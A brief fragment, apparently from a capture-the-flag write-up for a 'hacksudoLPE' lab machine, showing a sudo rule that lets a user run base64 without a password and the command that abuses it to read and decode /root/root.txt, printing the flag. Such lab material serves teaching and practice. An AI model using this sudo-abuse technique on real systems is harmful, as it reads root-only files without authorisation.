 (root) NOPASSWD: /usr/bin/base64
user5@hacksudoLPE:~$ sudo base64 "/root/root.txt" |base64 --decode
viluhacker
user5@hacksudoLPE:~$